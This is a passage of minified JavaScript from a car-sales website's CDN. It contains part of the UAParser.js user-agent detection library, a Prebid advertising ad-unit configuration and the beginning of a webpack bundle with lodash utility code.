bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/oid[^\)]+; (m?[12][0-389][01]\w{3,6}[c-y])( bui|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite)?)(?: bui|\))/i],[[h,/_/g," "],[t,oi],[m,x]],[/oid[^\)]+; (2\d{4}(283|rpbf)[cgl])( bui|\))/i,/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[h,/_/g," "],[t,oi],[m,r]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[h,[t,"OPPO"],[m,x]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[h,[t,"Vivo"],[m,x]],[/\b(rmx[1-3]\d{3})(?: bui|;|\))/i],[h,[t,"Realme"],[m,x]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[h,[t,ii],[m,x]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[h,[t,ii],[m,r]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[h,[t,Y],[m,r]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[h,[t,Y],[m,x]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[h,[t,"Lenovo"],[m,r]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[h,/_/g," "],[t,"Nokia"],[m,x]],[/(pixel c)\b/i],[h,[t,K],[m,r]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[h,[t,K],[m,x]],[/droid.+ (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[h,[t,ti],[m,x]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[h,"Xperia Tablet"],[t,ti],[m,r]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[h,[t,"OnePlus"],[m,x]],[/(alexa)webm/i,/(kf[a-z]{2}wi|aeo[c-r]{2})( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[h,[t,G],[m,r]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[h,/(.+)/g,"Fire Phone $1"],[t,G],[m,x]],[/(playbook);[-\w\),; ]+(rim)/i],[h,t,[m,r]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[h,[t,Z],[m,x]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[h,[t,X],[m,r]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[h,[t,X],[m,x]],[/(nexus 9)/i],[h,[t,"HTC"],[m,r]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[t,[h,/_/g," "],[m,x]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[h,[t,"Acer"],[m,r]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[h,[t,"Meizu"],[m,x]],[/; ((?:power )?armor(?:[\w ]{0,8}))(?: bui|\))/i],[h,[t,"Ulefone"],[m,x]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron|infinix|tecno)[-_ ]?([-\w]*)/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[t,h,[m,x]],[/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i],[t,h,[m,r]],[/(surface duo)/i],[h,[t,J],[m,r]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[h,[t,"Fairphone"],[m,x]],[/(shield[\w ]+) b/i],[h,[t,"Nvidia"],[m,r]],[/(sprint) (\w+)/i],[t,h,[m,x]],[/(kin\.[onetw]{3})/i],[[h,/\./g," "],[t,J],[m,x]],[/droid.+; ([c6]+|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[h,[t,ri],[m,r]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[h,[t,ri],[m,x]],[/smart-tv.+(samsung)/i],[t,[m,a]],[/hbbtv.+maple;(\d+)/i],[[h,/^/,"SmartTV"],[t,ei],[m,a]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[t,Y],[m,a]],[/(apple) ?tv/i],[t,[h,L+" TV"],[m,a]],[/crkey/i],[[h,ni+"cast"],[t,K],[m,a]],[/droid.+aft(\w+)( bui|\))/i],[h,[t,G],[m,a]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[h,[t,"Sharp"],[m,a]],[/(bravia[\w ]+)( bui|\))/i],[h,[t,ti],[m,a]],[/(mitv-\w{5}) bui/i],[h,[t,oi],[m,a]],[/Hbbtv.*(technisat) (.*);/i],[t,h,[m,a]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[t,yi],[h,yi],[m,a]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[m,a]],[/(ouya)/i,/(nintendo) (\w+)/i],[t,h,[m,o]],[/droid.+; (shield) bui/i],[h,[t,"Nvidia"],[m,o]],[/(playstation \w+)/i],[h,[t,ti],[m,o]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[h,[t,J],[m,o]],[/((pebble))app/i],[t,h,[m,l]],[/(watch)(?: ?os[,\/]|\d,\d\/)[\d\.]+/i],[h,[t,L],[m,l]],[/droid.+; (glass) \d/i],[h,[t,K],[m,l]],[/droid.+; (wt63?0{2,3})\)/i],[h,[t,ri],[m,l]],[/(quest( 2| pro)?)/i],[h,[t,li],[m,l]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[t,[m,k]],[/(aeobc)\b/i],[h,[t,G],[m,k]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+? mobile safari/i],[h,[m,x]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[h,[m,r]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[m,r]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[m,x]],[/(android[-\w\. ]{0,9});.+buil/i],[h,[t,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[g,[f,"EdgeHTML"]],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[g,[f,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i,/\b(libweb)/i],[f,g],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[g,f]],os:[[/microsoft (windows) (vista|xp)/i],[f,g],[/(windows) nt 6\.2; (arm)/i,/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i,/(windows)[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i],[f,[g,Ti,Si]],[/(win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[f,ci],[g,Ti,Si]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/(?:ios;fbsv\/|iphone.+ios[\/ ])([\d\.]+)/i,/cfnetwork\/.+darwin/i],[[g,/_/g,"."],[f,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[f,"macOS"],[g,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[g,f],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[f,g],[/\(bb(10);/i],[g,[f,Z]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[g,[f,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[g,[f,wi+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[g,[f,"webOS"]],[/watch(?: ?os[,\/]|\d,\d\/)([\d\.]+)/i],[g,[f,"watchOS"]],[/crkey\/([\d\.]+)/i],[g,[f,ni+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[f,"Chrome OS"],g],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) (\w+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[f,g],[/(sunos) ?([\w\.\d]*)/i],[[f,"Solaris"],g],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux|serenityos)/i,/(unix) ?([\w\.]*)/i],[f,g]]},Ai=(ni={init:{},isIgnore:{},isIgnoreRgx:{},toString:{}},vi.call(ni.init,[[V,[f,g,p]],[B,[v]],[F,[m,h,t]],[D,[f,g]],[W,[f,g]]]),vi.call(ni.isIgnore,[[V,[g,p]],[D,[g]],[W,[g]]]),vi.call(ni.isIgnoreRgx,[[V,/ ?browser$/i],[W,/ ?os$/i]]),vi.call(ni.toString,[[V,[f,g]],[B,[v]],[F,[t,h]],[D,[f,g]],[W,[f,g]]]),ni),Oi=function(e,i){var t=Ai.init[i],o=Ai.isIgnore[i]||0,r=Ai.isIgnoreRgx[i]||0,a=Ai.toString[i]||0;function s(){vi.call(this,t)}return s.prototype.getItem=function(){return e},s.prototype.withClientHints=function(){return di?di.getHighEntropyValues(j).then(function(i){return e.setCH(new zi(i,!1)).parseCH().get()}):e.parseCH().get()},s.prototype.withFeatureCheck=function(){return e.detectFeature().get()},i!=$&&(s.prototype.is=function(i){var e,t=!1;for(e in this)if(this.hasOwnProperty(e)&&!n(o,e)&&mi(r?xi(r,this[e]):this[e])==mi(r?xi(r,i):i)){if(t=!0,i!=b)break}else if(i==b&&t){t=!t;break}return t},s.prototype.toString=function(){var i,e=w;for(i in a)typeof this[a[i]]!==b&&(e+=(e?" ":w)+this[a[i]]);return e||b}),di||(s.prototype.then=function(i){var e=this,t=function(){for(var i in e)e.hasOwnProperty(i)&&(this[i]=e[i])};t.prototype={is:s.prototype.is,toString:s.prototype.toString};t=new t;return i(t),t}),new s};function zi(i,e){if(i=i||{},vi.call(this,j),e)vi.call(this,[[T,fi(i[z])],[C,fi(i[N])],[x,/\?1/.test(i[I])],[h,ki(i[R])],[q,ki(i[E])],[A,ki(i[M])],[v,ki(i[P])],[S,fi(i[H])],[O,ki(i[U])]]);else for(var t in i)this.hasOwnProperty(t)&&typeof i[t]!==b&&(this[t]=i[t])}function Ni(i,e,t,o){return this.get=function(i){return i?this.data.hasOwnProperty(i)?this.data[i]:c:this.data},this.set=function(i,e){return this.data[i]=e,this},this.setCH=function(i){return this.uaCH=i,this},this.detectFeature=function(){if(ui&&ui.userAgent==this.ua)switch(this.itemType){case V:ui.brave&&typeof ui.brave.isBrave==u&&this.set(f,"Brave");break;case F:!this.get(m)&&di&&di[x]&&this.set(m,x),"Macintosh"==this.get(h)&&ui&&typeof ui.standalone!==b&&ui.maxTouchPoints&&2<ui.maxTouchPoints&&this.set(h,"iPad").set(m,r);break;case W:!this.get(f)&&di&&di[q]&&this.set(f,di[q]);break;case $:var e=this.data,i=function(i){return e[i].getItem().detectFeature().get()};this.set(V,i(V)).set(B,i(B)).set(F,i(F)).set(D,i(D)).set(W,i(W))}return this},this.parseUA=function(){return this.itemType!=$&&_i.call(this.data,this.ua,this.rgxMap),this.itemType==V&&this.set(p,gi(this.get(g))),this},this.parseCH=function(){var i,e=this.uaCH,t=this.rgxMap;switch(this.itemType){case V:var o=e[C]||e[T];if(o)for(var r in o){var a=o[r].brand,s=o[r].version;!/not.a.brand/i.test(a)&&(r<1||/chromi/i.test(this.get(f)))&&this.set(f,xi(K+" ",a)).set(g,s).set(p,gi(s))}break;case B:var n=e[v];n&&(n&&"64"==e[O]&&(n+="64"),_i.call(this.data,n+";",t));break;case F:if(e[x]&&this.set(m,x),e[h]&&this.set(h,e[h]),e[S]){if("string"!=typeof e[S])for(var w=0;!i&&w<e[S].length;)i=Ti(e[S][w++],Ci);else i=Ti(e[S],Ci);this.set(m,i)}break;case W:n=e[q];n&&(l=e[A],n==ci&&(l=13<=parseInt(gi(l),10)?"11":"10"),this.set(f,n).set(g,l));break;case $:var b=this.data,l=function(i){return b[i].getItem().setCH(e).parseCH().get()};this.set(V,l(V)).set(B,l(B)).set(F,l(F)).set(D,l(D)).set(W,l(W))}return this},vi.call(this,[["itemType",i],["ua",e],["uaCH",o],["rgxMap",t],["data",Oi(this,i)]]),this}function Pi(i,e,t){if(typeof i===d?(e=hi(i)?(typeof e===d&&(t=e),i):(t=i,c),i=c):typeof i!==s||hi(e)||(t=e,e=c),!(this instanceof Pi))return new Pi(i,e,t).getResult();var o=typeof i===s?i:ui&&ui.userAgent?ui.userAgent:t&&t[y]?t[y]:w,r=new zi(t,!0),a=e?pi(qi,e):qi,e=function(i){return i==$?function(){return new Ni(i,o,a,r).set("ua",o).set(V,this.getBrowser()).set(B,this.getCPU()).set(F,this.getDevice()).set(D,this.getEngine()).set(W,this.getOS()).get()}:function(){return new Ni(i,o,a[i],r).parseUA().get()}};return vi.call(this,[["getBrowser",e(V)],["getCPU",e(B)],["getDevice",e(F)],["getEngine",e(D)],["getOS",e(W)],["getResult",e($)],["getUA",function(){return o}],["setUA",function(i){return typeof i===s&&(o=i.length>_?yi(i,_):i),this}]]).setUA(o),this}Pi.VERSION="2.0.0-beta.1",Pi.BROWSER=e([f,g,p]),Pi.CPU=e([v]),Pi.DEVICE=e([h,t,m,o,x,a,r,l,k]),Pi.ENGINE=Pi.OS=e([f,g]),typeof exports!==b?(typeof module!==b&&module.exports&&(exports=module.exports=Pi),exports.UAParser=Pi):typeof define===u&&define.amd?define(function(){return Pi}):typeof i!==b&&(i.UAParser=Pi);var Ui,Hi=typeof i!==b&&(i.jQuery||i.Zepto);Hi&&!Hi.ua&&(Ui=new Pi,Hi.ua=Ui.getResult(),Hi.ua.get=function(){return Ui.getUA()},Hi.ua.set=function(i){Ui.setUA(i);var e,t=Ui.getResult();for(e in t)Hi.ua[e]=t[e]})}("object"==typeof window?window:this);

--- FILE ---
content_type: application/javascript
request_url: https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/ux/scripts/advertising/prebid-model.min.js
body_size: 209
content:
var adUnits=[{code:"/5144/motors_desktop/model/floating",mediaTypes:{banner:{sizes:[[970,250],[728,90]]}},bids:[{bidder:"appnexus",params:{placementId:15504791}},{bidder:"rubicon",params:{zoneId:1244878,siteId:251040,accountId:13948}},{bidder:"openx",params:{delDomain:"//gumtreeuk-d.openx.net",unit:"540677647"}},{bidder:"pubmatic",params:{publisherId:"156407",adSlot:"motors_desktop_model_floating@970x250",biddableSizes:[[970,250]]}}]},{code:"/5144/motors_tablet/model/floating",mediaTypes:{banner:{sizes:[[728,90]]}},bids:[{bidder:"appnexus",params:{placementId:15505007}},{bidder:"rubicon",params:{zoneId:1244902,siteId:251046,accountId:13948}},{bidder:"openx",params:{delDomain:"//gumtreeuk-d.openx.net",unit:"540677655"}},{bidder:"pubmatic",params:{publisherId:"156407",adSlot:"motors_tablet_model_floating@728x90",biddableSizes:[[728,90]]}}]},{code:"/5144/motors_mobile/model/floating",mediaTypes:{banner:{sizes:[[320,50]]}},bids:[{bidder:"appnexus",params:{placementId:15505194}},{bidder:"rubicon",params:{zoneId:1244926,siteId:251048,accountId:13948}},{bidder:"openx",params:{delDomain:"//gumtreeuk-d.openx.net",unit:"540677663"}},{bidder:"pubmatic",params:{publisherId:"156407",adSlot:"motors_mobile_model_floating@320x50",biddableSizes:[[320,50]]}},{bidder:"ix",params:{siteId:"392311",size:[320,50]}}]}];

--- FILE ---
content_type: application/javascript
request_url: https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/bundles/js/motorseditorialcontroller.js
body_size: 84226
content:
/*! For license information please see motorseditorialcontroller.js.LICENSE.txt */
(()=>{var e,t,n,r,a,o={45:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(8587);function a(e,t){if(null==e)return{};var n,a,o=(0,r.A)(e,t);if(Object.getOwnPropertySymbols){var l=Object.getOwnPropertySymbols(e);for(a=0;a<l.length;a++)n=l[a],-1===t.indexOf(n)&&{}.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}},181:(e,t,n)=>{var r=/^\s+|\s+$/g,a=/^[-+]0x[0-9a-f]+$/i,o=/^0b[01]+$/i,l=/^0o[0-7]+$/i,i=parseInt,c="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,s="object"==typeof self&&self&&self.Object===Object&&self,u=c||s||Function("return this")(),d=Object.prototype.toString,m=Math.max,f=Math.min,p=function(){return u.Date.now()};function v(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function h(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==d.call(e)}(e))return NaN;if(v(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=v(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(r,"");var n=o.test(e);return n||l.test(e)?i(e.slice(2),n?2:8):a.test(e)?NaN:+e}e.exports=function(e,t,n){var r,a,o,l,i,c,s=0,u=!1,d=!1,g=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function y(t){var n=r,o=a;return r=a=void 0,s=t,l=e.apply(o,n)}function b(e){var n=e-c;return void 0===c||n>=t||n<0||d&&e-s>=o}function w(){var e=p();if(b(e))return E(e);i=setTimeout(w,function(e){var n=t-(e-c);return d?f(n,o-(e-s)):n}(e))}function E(e){return i=void 0,g&&r?y(e):(r=a=void 0,l)}function S(){var e=p(),n=b(e);if(r=arguments,a=this,c=e,n){if(void 0===i)return function(e){return s=e,i=setTimeout(w,t),u?y(e):l}(c);if(d)return i=setTimeout(w,t),y(c)}return void 0===i&&(i=setTimeout(w,t)),l}return t=h(t)||0,v(n)&&(u=!!n.leading,o=(d="maxWait"in n)?m(h(n.maxWait)||0,t):o,g="trailing"in n?!!n.trailing:g),S.cancel=function(){void 0!==i&&clearTimeout(i),s=0,r=c=a=i=void 0},S.flush=function(){return void 0===i?l:E(p())},S}},182:(e,t,n)=>{e=n.nmd(e);var r="__lodash_hash_undefined__",a=9007199254740991,o="[object Arguments]",l="[object Function]",i="[object Object]",c=/^\[object .+?Constructor\]$/,s=/^(?:0|[1-9]\d*)$/,u={};u["[object Float32Array]"]=u["[object Float64Array]"]=u["[object Int8Array]"]=u["[object Int16Array]"]=u["[object Int32Array]"]=u["[object Uint8Array]"]=u["[object Uint8ClampedArray]"]=u["[object Uint16Array]"]=u["[object Uint32Array]"]=!0,u[o]=u["[object Array]"]=u["[object ArrayBuffer]"]=u["[object Boolean]"]=u["[object DataView]"]=u["[object Date]"]=u["[object Error]"]=u[l]=u["[object Map]"]=u["[object Number]"]=u[i]=u["[object RegExp]"]=u["[object Set]"]=u["[object String]"]=u["[object WeakMap]"]=!1;var d="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,m="object"==typeof self&&self&&self.Object===Object&&self,f=d||m||Function("return this")(),p=t&&!t.nodeType&&t,v=p&&e&&!e.nodeType&&e,h=v&&v.exports===p,g=h&&d.process,y=function(){try{var e=v&&v.require&&v.require("util").types;return e||g&&g.binding&&g.binding("util")}catch(e){}}(),b=y&&y.isTypedArray;var w,E,S,C=Array.prototype,k=Function.prototype,x=Object.prototype,_=f["__core-js_shared__"],N=k.toString,A=x.hasOwnProperty,O=(w=/[^.]+$/.exec(_&&_.keys&&_.keys.IE_PROTO||""))?"Symbol(src)_1."+w:"",P=x.toString,M=N.call(Object),R=RegExp("^"+N.call(A).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),T=h?f.Buffer:void 0,j=f.Symbol,L=f.Uint8Array,D=T?T.allocUnsafe:void 0,I=(E=Object.getPrototypeOf,S=Object,function(e){return E(S(e))}),V=Object.create,q=x.propertyIsEnumerable,H=C.splice,F=j?j.toStringTag:void 0,U=function(){try{var e=pe(Object,"defineProperty");return e({},"",{}),e}catch(e){}}(),B=T?T.isBuffer:void 0,z=Math.max,$=Date.now,W=pe(f,"Map"),Z=pe(Object,"create"),G=function(){function e(){}return function(t){if(!_e(t))return{};if(V)return V(t);e.prototype=t;var n=new e;return e.prototype=void 0,n}}();function Y(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function K(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function J(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function X(e){var t=this.__data__=new K(e);this.size=t.size}function Q(e,t){var n=Ee(e),r=!n&&we(e),a=!n&&!r&&Ce(e),o=!n&&!r&&!a&&Ae(e),l=n||r||a||o,i=l?function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}(e.length,String):[],c=i.length;for(var s in e)!t&&!A.call(e,s)||l&&("length"==s||a&&("offset"==s||"parent"==s)||o&&("buffer"==s||"byteLength"==s||"byteOffset"==s)||ve(s,c))||i.push(s);return i}function ee(e,t,n){(void 0!==n&&!be(e[t],n)||void 0===n&&!(t in e))&&re(e,t,n)}function te(e,t,n){var r=e[t];A.call(e,t)&&be(r,n)&&(void 0!==n||t in e)||re(e,t,n)}function ne(e,t){for(var n=e.length;n--;)if(be(e[n][0],t))return n;return-1}function re(e,t,n){"__proto__"==t&&U?U(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}Y.prototype.clear=function(){this.__data__=Z?Z(null):{},this.size=0},Y.prototype.delete=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},Y.prototype.get=function(e){var t=this.__data__;if(Z){var n=t[e];return n===r?void 0:n}return A.call(t,e)?t[e]:void 0},Y.prototype.has=function(e){var t=this.__data__;return Z?void 0!==t[e]:A.call(t,e)},Y.prototype.set=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=Z&&void 0===t?r:t,this},K.prototype.clear=function(){this.__data__=[],this.size=0},K.prototype.delete=function(e){var t=this.__data__,n=ne(t,e);return!(n<0)&&(n==t.length-1?t.pop():H.call(t,n,1),--this.size,!0)},K.prototype.get=function(e){var t=this.__data__,n=ne(t,e);return n<0?void 0:t[n][1]},K.prototype.has=function(e){return ne(this.__data__,e)>-1},K.prototype.set=function(e,t){var n=this.__data__,r=ne(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this},J.prototype.clear=function(){this.size=0,this.__data__={hash:new Y,map:new(W||K),string:new Y}},J.prototype.delete=function(e){var t=fe(this,e).delete(e);return this.size-=t?1:0,t},J.prototype.get=function(e){return fe(this,e).get(e)},J.prototype.has=function(e){return fe(this,e).has(e)},J.prototype.set=function(e,t){var n=fe(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this},X.prototype.clear=function(){this.__data__=new K,this.size=0},X.prototype.delete=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n},X.prototype.get=function(e){return this.__data__.get(e)},X.prototype.has=function(e){return this.__data__.has(e)},X.prototype.set=function(e,t){var n=this.__data__;if(n instanceof K){var r=n.__data__;if(!W||r.length<199)return r.push([e,t]),this.size=++n.size,this;n=this.__data__=new J(r)}return n.set(e,t),this.size=n.size,this};var ae,oe=function(e,t,n){for(var r=-1,a=Object(e),o=n(e),l=o.length;l--;){var i=o[ae?l:++r];if(!1===t(a[i],i,a))break}return e};function le(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":F&&F in Object(e)?function(e){var t=A.call(e,F),n=e[F];try{e[F]=void 0;var r=!0}catch(e){}var a=P.call(e);r&&(t?e[F]=n:delete e[F]);return a}(e):function(e){return P.call(e)}(e)}function ie(e){return Ne(e)&&le(e)==o}function ce(e){return!(!_e(e)||function(e){return!!O&&O in e}(e))&&(ke(e)?R:c).test(function(e){if(null!=e){try{return N.call(e)}catch(e){}try{return e+""}catch(e){}}return""}(e))}function se(e){if(!_e(e))return function(e){var t=[];if(null!=e)for(var n in Object(e))t.push(n);return t}(e);var t=he(e),n=[];for(var r in e)("constructor"!=r||!t&&A.call(e,r))&&n.push(r);return n}function ue(e,t,n,r,a){e!==t&&oe(t,function(o,l){if(a||(a=new X),_e(o))!function(e,t,n,r,a,o,l){var c=ge(e,n),s=ge(t,n),u=l.get(s);if(u)return void ee(e,n,u);var d=o?o(c,s,n+"",e,t,l):void 0,m=void 0===d;if(m){var f=Ee(s),p=!f&&Ce(s),v=!f&&!p&&Ae(s);d=s,f||p||v?Ee(c)?d=c:Ne(w=c)&&Se(w)?d=function(e,t){var n=-1,r=e.length;t||(t=Array(r));for(;++n<r;)t[n]=e[n];return t}(c):p?(m=!1,d=function(e,t){if(t)return e.slice();var n=e.length,r=D?D(n):new e.constructor(n);return e.copy(r),r}(s,!0)):v?(m=!1,h=s,g=!0?(y=h.buffer,b=new y.constructor(y.byteLength),new L(b).set(new L(y)),b):h.buffer,d=new h.constructor(g,h.byteOffset,h.length)):d=[]:function(e){if(!Ne(e)||le(e)!=i)return!1;var t=I(e);if(null===t)return!0;var n=A.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&N.call(n)==M}(s)||we(s)?(d=c,we(c)?d=function(e){return function(e,t,n,r){var a=!n;n||(n={});var o=-1,l=t.length;for(;++o<l;){var i=t[o],c=r?r(n[i],e[i],i,n,e):void 0;void 0===c&&(c=e[i]),a?re(n,i,c):te(n,i,c)}return n}(e,Oe(e))}(c):_e(c)&&!ke(c)||(d=function(e){return"function"!=typeof e.constructor||he(e)?{}:G(I(e))}(s))):m=!1}var h,g,y,b;var w;m&&(l.set(s,d),a(d,s,r,o,l),l.delete(s));ee(e,n,d)}(e,t,l,n,ue,r,a);else{var c=r?r(ge(e,l),o,l+"",e,t,a):void 0;void 0===c&&(c=o),ee(e,l,c)}},Oe)}function de(e,t){return ye(function(e,t,n){return t=z(void 0===t?e.length-1:t,0),function(){for(var r=arguments,a=-1,o=z(r.length-t,0),l=Array(o);++a<o;)l[a]=r[t+a];a=-1;for(var i=Array(t+1);++a<t;)i[a]=r[a];return i[t]=n(l),function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}(e,this,i)}}(e,t,Re),e+"")}var me=U?function(e,t){return U(e,"toString",{configurable:!0,enumerable:!1,value:(n=t,function(){return n}),writable:!0});var n}:Re;function fe(e,t){var n,r,a=e.__data__;return("string"==(r=typeof(n=t))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?a["string"==typeof t?"string":"hash"]:a.map}function pe(e,t){var n=function(e,t){return null==e?void 0:e[t]}(e,t);return ce(n)?n:void 0}function 